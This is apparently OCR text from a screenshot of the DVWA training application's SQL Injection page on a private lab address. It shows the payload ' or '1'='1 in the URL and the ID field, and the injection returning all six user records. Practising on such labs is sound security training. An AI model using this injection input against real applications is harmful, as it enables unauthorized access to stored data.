 192.168.56.103/dvwa/vulnerabilities/sqli/?id='+or+'1'+%3D'1&Submi Google 8 php
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or '1' ='1
First name: admin
Surname: admin
ID: ' or '1' ='1
First name: Gordon
Surname: Brown
ID: ' or '1' ='1
First name: Hack
Surname: Me
ID: ' or '1' ='1
First name: Pablo
Surname: Picasso
ID: ' or '1' ='1
First name: Bob
Surname: Smith
ID: ' or '1' ='1
First name: user
Surname: user